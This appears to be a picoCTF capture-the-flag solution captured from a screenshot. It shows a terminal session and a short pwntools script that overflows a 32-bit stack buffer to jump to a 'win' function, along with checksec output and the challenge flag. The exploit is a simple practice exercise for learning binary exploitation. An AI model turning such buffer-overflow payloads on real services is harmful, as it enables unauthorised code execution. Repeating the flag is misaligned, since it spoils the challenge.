 thanh@L4wL1eT:/mnt/e$ python3 chall.py
[o] Opening connection to saturn.picoctf.net on port 52046: Trying 13.59.203
[+] Opening connection to saturn.picoctf.net on port 52046: Done
[*] '/mnt/e/vuln (1)'
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX unknown - GNU_STACK missing
    PIE:        No PIE (0x8048000)
    Stack:      Executable
    RWX:        Has RWX segments
    Stripped:   No
[*] Switching to interactive mode
Okay, time to return... Fingers Crossed... Jumping to 0x80491f6
picoCTF{addr3ss3s_ar3_3asy_6462ca2d}[*] Got EOF while reading in interactive
chall.py
1 from pwn import *
2
3 p=remote('saturn.picoctf.net',52046)
4 elf=ELF('./vuln (1)')
5
6 win_address=elf.symbols['win']
7 payload=b'a'*44
8 payload+= p32(win_address)
9
10 p.sendlineafter(b'Please enter your string:',payload)
11 p.interactive()